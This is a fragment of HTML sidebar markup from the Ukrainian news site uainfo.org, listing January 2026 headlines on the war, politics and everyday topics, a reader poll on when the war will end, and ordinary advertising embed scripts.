                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769232976-tramp-konkurue-z-putina-u-zavolodinni-neobmezhenoyu-vladoyu-.html">Трамп конкурує з Путіним у заволодінні необмеженою владою, - NYT</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769232976-tramp-konkurue-z-putina-u-zavolodinni-neobmezhenoyu-vladoyu-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769256116-skilki-energiyi-spozhivae-holodilnik-i-yak-realno-zaoshchaditi.html">Скільки енергії споживає холодильник і як реально заощадити на світлі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769256116-skilki-energiyi-spozhivae-holodilnik-i-yak-realno-zaoshchaditi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769260355-u-donetsku-okupant-ubiv-okupanta-v-ateshi-rozpovili-za.html">У Донецьку окупант убив окупанта: в "Атеші" розповіли, за що</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769260355-u-donetsku-okupant-ubiv-okupanta-v-ateshi-rozpovili-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769271963-putin-zminyue-istoriyu-dlya-vipravdannya-viyni-proti-ukrayini-.html">Путін "змінює історію" для виправдання війни проти України, - ЦПД</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769271963-putin-zminyue-istoriyu-dlya-vipravdannya-viyni-proti-ukrayini-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769329316-rosiya-vigadala-shche-odnu-umovu-dlya-miru-v-ukrayini-isw.html">Росія вигадала ще одну умову для миру в Україні – ISW</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769329316-rosiya-vigadala-shche-odnu-umovu-dlya-miru-v-ukrayini-isw.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769329316-rosiya-vigadala-shche-odnu-umovu-dlya-miru-v-ukrayini-isw.html">Росія вигадала ще одну умову для миру в Україні – ISW</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">756</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769356651-koti-rozumiyut-movu-lyudey-vcheni-z-yasuvali-slova-na-yaki.html">Коти розуміють мову людей: вчені з'ясували слова, на які вони реагують</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">607</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769354785-chi-mozhna-yisti-granat-z-kistochkami-vidpovid-ekspertiv.html">Чи можна їсти гранат з кісточками: відповідь експертів</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">565</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769358172-rosiyani-hvalyatsya-shcho-stvorili-analog-himars-i-vin-vzhe-na-fronti-.html">Росіяни хваляться, що створили аналог HIMARS, і він вже на фронті. Але є нюанс</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">544</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769271963-putin-zminyue-istoriyu-dlya-vipravdannya-viyni-proti-ukrayini-.html">Путін "змінює історію" для виправдання війни проти України, - ЦПД</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">538</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104602</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55520</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45705</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39312</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24018</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599680</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566269</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448051</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411423</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398127</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">
                                        <img src="//uainfo.org/static/img/_/_/____41845_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
